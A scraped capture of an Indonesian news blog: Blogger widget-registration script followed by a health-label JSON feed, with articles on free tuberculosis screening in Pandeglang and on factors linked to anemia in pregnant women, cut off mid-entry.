_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'iklan-newsfeed', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'iklan-newsfeed', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'main', document.getElementById('Image25'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'right-ads', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'right-ads', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'right-ads', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'right-ads', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'right-ads', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'right-ads', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'right-ads', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'right-ads', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'right-ads', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'right-ads', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'right-ads', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'right-ads', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'right-ads', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'right-ads', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'right-ads', document.getElementById('Image22'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'right-ads', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'right-ads', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'right-ads', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'right-ads', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-fokus', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'popular-item', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-item', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-item', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'bottom-link', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'mostpopularpage1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'mostpopularpage2', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts5', 'mostpopularpage3', document.getElementById('PopularPosts5'), {}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.investigasinews.co/feeds/posts/default/-/kesehatan?alt=json-in-script&callback=related_results_labels
body_size: 38398
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"term":"Nasional"},{"term":"News"},{"term":"Siak Raya"},{"term":"Sosial Budaya"},{"term":"Ekonomi dan Bisnis"},{"term":"Hot Topic"},{"term":"Riau Raya"},{"term":"Pendidikan"},{"term":"Home"},{"term":"Sindikat"},{"term":"Politik"},{"term":"Most Popular"},{"term":"HU-KRIM"},{"term":"APBD\/APBN"},{"term":"DPRD-ABPD"},{"term":"Advertorial"},{"term":"Advetorial"},{"term":"Legislator"},{"term":"Infotorial"},{"term":"Olahraga"},{"term":"Legislatif"},{"term":"Galeri Foto"},{"term":"Jawa Timur"},{"term":"Sosial Budaya kesehatan"},{"term":"Korupsi"},{"term":"Bengkalis"},{"term":"News Feed"},{"term":"Sosial"},{"term":"Home Hot Topic"},{"term":"HU-KIRIM"},{"term":"Nasional News"},{"term":"APBD APBN"},{"term":"BERITA UTAMA"},{"term":"Hot"},{"term":"Opini"},{"term":"Galery Foto"},{"term":"Berita"},{"term":"Riau"},{"term":"Hot Topik"},{"term":"Most Populer"},{"term":"Indikasi"},{"term":"Siak"},{"term":"Sumatera Selatan"},{"term":"APBD"},{"term":"Budaya"},{"term":"Ekonomi dan"},{"term":"HU-KTIM"},{"term":"Nasional Nees"},{"term":"Neee"},{"term":"Sosial dan Bisnis"},{"term":"Hot Topic Most Popular"},{"term":"Sosial Budaya kesehatan HU-KRIM"},{"term":"ekonomi"},{"term":"APBN APBD"},{"term":"Advertotial"},{"term":"DPRD-APBD"},{"term":"Need"},{"term":"SosiaBudaya"},{"term":"Home Most Popular"},{"term":"Nasional  Berita Utama"},{"term":"News  Home"},{"term":"SiakRaya"},{"term":"APBD-APBN"},{"term":"APBN\/APBD"},{"term":"Ekonomi dan Bisnis Sosial Budaya"},{"term":"HU-KRIM Indikasi"},{"term":"HoTopic"},{"term":"Hot news"},{"term":"Jatim"},{"term":"Jawa Barat"},{"term":"Kesehatan"},{"term":"Most"},{"term":"Nasional Riau Raya"},{"term":"Olah Raga"},{"term":"Politik Nasional"},{"term":"Siak Raya Riau Raya"},{"term":"Sosial dan Budaya"},{"term":"Terpopuler"},{"term":"Advetorial Nasional"},{"term":"Advetorial Siak Raya"},{"term":"Advetotial"},{"term":"Berita Utama Hot Topic"},{"term":"Bisnis"},{"term":"DPRD"},{"term":"Ekonomi dBisnis"},{"term":"Ekonomi dan 8"},{"term":"Ekonomi dan Bisnis Nasional"},{"term":"Ekonomi dan Bisnis kesehatan"},{"term":"Feed"},{"term":"HY-KRIM"},{"term":"He"},{"term":"Homy"},{"term":"Hot  Topic"},{"term":"Hot Topic. Most Popular"},{"term":"Hot Topy"},{"term":"In"},{"term":"Nasional Advetorial"},{"term":"Nasional Siak Raya"},{"term":"Nasional. News"},{"term":"Nias Barat"},{"term":"Pendidikan Nasional"},{"term":"Riau Raya Nees"},{"term":"Riau Raya News"},{"term":"Siak Ray"},{"term":"SosiBudaya"},{"term":"Sosial Ekonomi"},{"term":"ekonombisnis"},{"term":"nas"},{"term":"nasi6"},{"term":"Adv"},{"term":"Adverdtorial"},{"term":"Advertorial Siak Raya"},{"term":"Advetorial News"},{"term":"Advetorial Riau Raya"},{"term":"Advetorial Riau Raya Nasional"},{"term":"BeriUtama"},{"term":"Berita UtamaHot Topic"},{"term":"Bosnis"},{"term":"DRPD"},{"term":"Dumai"},{"term":"Ekonomi dan Bisnis News"},{"term":"Ekonomi dan Bisnis l"},{"term":"Ekonomi dan BisnisBerita Utama"},{"term":"EkonomiBisnis"},{"term":"Galeri"},{"term":"GaleriFoto"},{"term":"Gallery Foto"},{"term":"HU-KRIM  Indikasi"},{"term":"HU-KRIM HU-KRIM"},{"term":"HU-KRIM Home"},{"term":"HU-KRIM Nasional"},{"term":"HU;KRIM"},{"term":"Hime"},{"term":"Home  Hot Topic"},{"term":"Home Siak Raya"},{"term":"Hop Topic"},{"term":"Hot Tipic"},{"term":"Hot Top"},{"term":"Hot Topi"},{"term":"Hot Topic  Most Popular"},{"term":"Hot Topic Home"},{"term":"Hot Topic Infotorial"},{"term":"Hot Topic News"},{"term":"Hot Topic Pendidikan"},{"term":"Hot Topic SosSosial Budaya"},{"term":"Hot Topic Sosial"},{"term":"Hot Topic l"},{"term":"Hot Topic. Nasional"},{"term":"Hot TopicSosial Budaya kesehatan"},{"term":"Hot Topix"},{"term":"Hot Tot"},{"term":"Hot artis"},{"term":"HotTopic"},{"term":"Index"},{"term":"Indika si"},{"term":"IndikaHU-KRIM"},{"term":"Indikaai"},{"term":"Induk"},{"term":"Infotoria"},{"term":"Infotorial Advertorial"},{"term":"Infotorial Hot Topic"},{"term":"Korupsi HU-KRIM"},{"term":"Legislatif  Hot Topic"},{"term":"Lingkungan"},{"term":"Masih"},{"term":"Masii"},{"term":"Masio"},{"term":"Mes"},{"term":"Most Popular Sosial Budaya"},{"term":"Most Pupolar"},{"term":"N Nasional"},{"term":"N ewe"},{"term":"Nasi"},{"term":"Nasio6"},{"term":"Nasion"},{"term":"Nasiona"},{"term":"Nasional  News"},{"term":"Nasional Ews"},{"term":"Nasional HU-KRIM"},{"term":"Nasional Politik"},{"term":"Nasional Sosial Budaya"},{"term":"Nasional."},{"term":"Nasionees"},{"term":"Nees"},{"term":"Nes"},{"term":"New"},{"term":"News  Advetorial"},{"term":"News  Hime"},{"term":"News  Pendidikan"},{"term":"News Hime"},{"term":"News Home"},{"term":"News Hot Topic"},{"term":"News Letter"},{"term":"News Nasional"},{"term":"News Pendidikan"},{"term":"News Sosial BudPendidikan"},{"term":"News ekonomi dan bisnis"},{"term":"News l"},{"term":"News."},{"term":"Newsz Sumsel"},{"term":"Pend6"},{"term":"Pendidikan News"},{"term":"Pendidikan Siak Raya"},{"term":"Politik Legislatif"},{"term":"Politik News"},{"term":"Politik Siak Raya"},{"term":"Proyek"},{"term":"Riau Rakesehatan"},{"term":"Riau Raya Ekonomi dan Bisnis"},{"term":"Riau Raya Home"},{"term":"Riau Raya Hot Topic"},{"term":"Riau Raya Nasional"},{"term":"Riau Raya Nasional Ekonomi dan Bisnis"},{"term":"Riau Raya Pendidikan"},{"term":"Riau Raya Siak Raya"},{"term":"Riau Rkesehatan"},{"term":"Riau- Raya"},{"term":"Riaukesehatan"},{"term":"SBudaya"},{"term":"Sia k Raya"},{"term":"Siak News"},{"term":"Siak Ra ya"},{"term":"Siak Raya Home"},{"term":"Siak Raya l"},{"term":"Siak Raya."},{"term":"Siak TRaya"},{"term":"Siak Taya"},{"term":"Sosial Buday"},{"term":"Sosial Budaya News"},{"term":"Sosial Budaya. Nasional"},{"term":"Sosial Budayakesehatan"},{"term":"SosialBudaya"},{"term":"Sosiali Budaya"},{"term":"Sosialisasi Budaya"},{"term":"Sumsel"},{"term":"Timur"},{"term":"Topic"},{"term":"dve"},{"term":"ke"},{"term":"kemudian"},{"term":"nasion5"},{"term":"ne"},{"term":"neno"},{"term":"peserta"}],"title":{"type":"text","$t":"Investigasinews.co"},"subtitle":{"type":"html","$t":"Lintas Berita Investigasi. Tegas, Lugas dan Cerdas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.investigasinews.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/kesehatan?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/search\/label\/kesehatan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/kesehatan\/-\/kesehatan?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1776"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5667026486235105134"},"published":{"$t":"2025-11-09T11:25:19.565+07:00"},"updated":{"$t":"2025-11-09T11:25:27.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Ratusan Warga Serbu CFD Pandeglang untuk Skrining TBC Gratis, Antusias Rayakan HKN ke-61!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDDGu1DL1hm7RFLi5zDk2MNa9FSVb8pspwNiB9BRIql_osh-H9ftVDDK1xAHmYSuAhPE1FhZ2wOscNIr7CJ-ES89RcJAHgJ4xe8G4TTk7bJk-VaiUD9T9s9rCSXMoMNkuZvE5wQwOrEZW1XPXxWvtfIMGNdx8yzrQpBoH0XeLEy0OX7bT-CS4PzbzCBmI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDDGu1DL1hm7RFLi5zDk2MNa9FSVb8pspwNiB9BRIql_osh-H9ftVDDK1xAHmYSuAhPE1FhZ2wOscNIr7CJ-ES89RcJAHgJ4xe8G4TTk7bJk-VaiUD9T9s9rCSXMoMNkuZvE5wQwOrEZW1XPXxWvtfIMGNdx8yzrQpBoH0XeLEy0OX7bT-CS4PzbzCBmI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Ratusan Warga Serbu CFD Pandeglang untuk Skrining TBC Gratis, Antusias Rayakan HKN ke-61!\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPANDEGLANG\u003C\/b\u003E – Ratusan warga tampak antusias mengikuti kegiatan Skrining Tuberkulosis (TBC) yang digelar oleh Dinas Kesehatan (Dinkes) Kabupaten Pandeglang dalam rangka memperingati Hari Kesehatan Nasional (HKN) ke 61 tingkat Kabupaten Pandeglang, Minggu (9\/11), di acara Car Free Day (CFD) Alun-alun Pandeglang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan senam sehat bersama, penyuluhan kesehatan tentang pencegahan dan pengobatan TBC dari organisasi profesi seperti Ikatan Dokter Indonesia (IDI), Persatuan Perawat Nasional Indobesia (PPNI), dan Ikatan Bidan Indonesia (IBI), serta pemeriksaan kesehatan gratis bagi masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Pandeglang, Raden Dewi Setiani, yang turut hadir dalam kegiatan tersebut, mengajak masyarakat untuk membiasakan pola hidup sehat yang dimulai dari lingkungan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pola hidup sehat harus kita biasakan sejak dini, terutama di lingkungan keluarga. Karena dalam tubuh yang sehat terdapat jiwa yang kuat,” ujar Bupati Dewi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Dinas Kesehatan Kabupaten Pandeglang, Eniyati, menjelaskan bahwa kegiatan ini merupakan tindak lanjut dari kampanye TOS TB (Temukan, Obati Sampai Sembuh) yang sebelumnya dilaksanakan pada 20 Oktober lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini kegiatan serentak dilakukan di delapan kabupaten\/kota se-Provinsi Banten. Tujuannya untuk memberikan edukasi dan penyuluhan terkait TOS TB agar penyakit TBC bisa segera dientaskan,” terang Eniyati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, skrining ini sangat penting untuk mendeteksi dini kasus TBC di masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Apabila ditemukan kasus positif, akan langsung mendapatkan pengobatan gratis. Melalui kegiatan CFD ini, peserta sangat banyak dan antusias. Harapannya, masyarakat yang hadir dapat menyebarkan kembali informasi ini ke keluarganya masing-masing agar rantai penularan TBC dapat diputus,” tutupnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kadinkes menyampaikan, kegiatan ini menjadi bagian dari upaya bersama Pemerintah Kabupaten Pandeglang dalam meningkatkan kesadaran masyarakat terhadap pentingnya deteksi dini dan pencegahan penyakit menular, khususnya TBC, demi mewujudkan masyarakat yang sehat dan produktif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami yakin jika semua secara masif bergerak, kasus TBC di Pandeglang bisa di eliminasi,\" tandasnya.***farid\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5667026486235105134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5667026486235105134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/ratusan-warga-serbu-cfd-pandeglang.html","title":"Ratusan Warga Serbu CFD Pandeglang untuk Skrining TBC Gratis, Antusias Rayakan HKN ke-61!"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDDGu1DL1hm7RFLi5zDk2MNa9FSVb8pspwNiB9BRIql_osh-H9ftVDDK1xAHmYSuAhPE1FhZ2wOscNIr7CJ-ES89RcJAHgJ4xe8G4TTk7bJk-VaiUD9T9s9rCSXMoMNkuZvE5wQwOrEZW1XPXxWvtfIMGNdx8yzrQpBoH0XeLEy0OX7bT-CS4PzbzCBmI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5779084191349351458"},"published":{"$t":"2025-10-27T13:02:00.001+07:00"},"updated":{"$t":"2025-10-27T13:02:41.880+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Opini: Faktor Faktor yang Berhubungan dengan Kejadian Anemia pada Ibu Hamil"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAcdqnnGL9evCf7gk8wL5OiYUccLy38eZ-Ry650Q7QBUXVs0q7zci3yqDpYu7hyXrcDMJU-ROmAsOAGXuackx8PgkImjVpAi277XrAsqJyRFts6D7h2ZjwFxCpEu0uXVV4krpptv-vyM4obJysxIyrMFvoFUnLpbYQ9KufrpK7XOAa84dcUzSqyYvQarU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAcdqnnGL9evCf7gk8wL5OiYUccLy38eZ-Ry650Q7QBUXVs0q7zci3yqDpYu7hyXrcDMJU-ROmAsOAGXuackx8PgkImjVpAi277XrAsqJyRFts6D7h2ZjwFxCpEu0uXVV4krpptv-vyM4obJysxIyrMFvoFUnLpbYQ9KufrpK7XOAa84dcUzSqyYvQarU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Opini: Faktor Faktor yang Berhubungan dengan Kejadian Anemia pada Ibu Hamil.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOpini ditulis oleh: Tresia Eldis Dius dari Program Studi Kebidanan, Universitas Katolik Indonesia Santu Paulus Ruteng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERUTENG\u003C\/b\u003E – Sebuah ulasan akademis mengungkapkan bahwa angka kejadian anemia pada ibu hamil di Indonesia masih berada pada tingkat yang memprihatinkan, dengan prevalensi berkisar antara 20 hingga 80 persen, bahkan banyak penelitian menunjukkan angka mencapai sekitar 50 persen. Temuan ini menunjukkan bahwa anemia masih menjadi masalah kesehatan masyarakat yang serius dan memerlukan perhatian besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUlasan tersebut, yang disusun oleh Tresia Eldis Dius dari Program Studi Kebidanan, Universitas Katolik Indonesia Santu Paulus Ruteng, berdasarkan artikel karya Tessa Sjahriani dan Vera Faridah (Jurnal Kebidanan, 2019), menyoroti beberapa faktor yang berhubungan dengan tingginya kejadian anemia. Faktor-faktor tersebut meliputi usia ibu, paritas (jumlah kelahiran), jarak kelahiran, usia kehamilan, dan yang terpenting, tingkat pengetahuan ibu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ibu dengan usia terlalu muda atau terlalu tua, memiliki paritas tinggi, serta jarak kelahiran yang terlalu dekat berisiko lebih besar mengalami anemia. Selain itu, kurangnya pengetahuan mengenai pentingnya asupan gizi dan konsumsi tablet zat besi turut memperburuk kondisi tersebut,” jelas Tresia dalam tulisannya, Senin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWilayah Indonesia bagian barat, seperti Aceh, Sumatera Utara, Riau, Jambi, dan Lampung, disebutkan memiliki prevalensi anemia yang cukup tinggi. Hal ini mengindikasikan adanya ketimpangan kondisi kesehatan antarwilayah yang dipengaruhi oleh perbedaan akses layanan kesehatan, pendidikan, dan status sosial ekonomi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEdukasi dan Peran Tenaga Kesehatan Kunci Pencegahan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUlasan ini menekankan bahwa upaya pencegahan tidak hanya berfokus pada aspek medis, tetapi juga pada peningkatan edukasi. Peran tenaga kesehatan, khususnya bidan di puskesmas, dinilai sangat krusial dalam memberikan promosi kesehatan dan konseling gizi kepada ibu hamil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di sinilah pentingnya edukasi dari tenaga kesehatan untuk meningkatkan kesadaran ibu hamil terhadap pola makan bergizi dan pentingnya pemeriksaan kehamilan secara rutin,” tulis Tresia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERekomendasi untuk Penanganan yang Komprehensif\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk solusi, ulasan ini memberikan beberapa rekomendasi. Bagi tenaga kesehatan, diharapkan dapat lebih aktif dalam memberikan pendampingan intensif, terutama kepada ibu hamil berisiko tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi ibu hamil, disarankan untuk mengonsumsi makanan kaya zat besi seperti daging merah, hati, sayuran hijau, dan kacang-kacangan, serta rutin mengonsumsi tablet Fe sesuai anjuran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, pemerintah daerah dan pihak puskesmas didorong untuk meningkatkan program pencegahan anemia melalui kegiatan seperti kelas ibu hamil, penyuluhan gizi, dan distribusi tablet Fe yang merata dan terpantau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Anemia pada ibu hamil bukan hanya masalah medis, tetapi juga masalah sosial dan ekonomi yang kompleks. Upaya penanggulangannya harus melibatkan kolaborasi antara pemerintah, tenaga kesehatan, dan masyarakat,” pungkas Tresia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk penelitian ke depan, disarankan agar menggunakan sampel yang lebih besar dan mempertimbangkan faktor sosial ekonomi serta pola konsumsi harian untuk mendapatkan analisis yang lebih komprehensif. Penelitian longitudinal juga diperlukan untuk mengkaji hubungan sebab-akibat yang lebih mendalam.***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOpini ditulis oleh: Tresia Eldis Dius dari Program Studi Kebidanan, Universitas Katolik Indonesia Santu Paulus Ruteng.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5779084191349351458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5779084191349351458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/opini-faktor-faktor-yang-berhubungan.html","title":"Opini: Faktor Faktor yang Berhubungan dengan Kejadian Anemia pada Ibu 